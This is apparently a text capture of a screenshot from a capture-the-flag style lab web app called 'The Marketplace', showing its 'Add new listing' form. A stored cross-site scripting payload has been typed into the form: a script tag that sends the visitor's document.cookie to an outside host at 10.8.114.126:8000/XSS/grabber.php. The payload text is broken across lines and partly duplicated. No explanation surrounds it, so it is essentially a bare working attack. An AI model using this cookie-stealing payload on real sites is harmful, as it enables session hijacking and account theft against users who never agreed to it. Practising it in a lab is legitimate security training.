 10.10.1.60/new
The Marketplace
Home | New listing | Messages | Log out
Add new listing
Stored XSS
<script>document.location='htt
p://10.8.114.126:8000
/XSS/grabber.php?c='+document.
cookie</script>document.cookie
</script>
Browse...
No file selected.
File uploads temporarily disabled due to security issues
Submit Query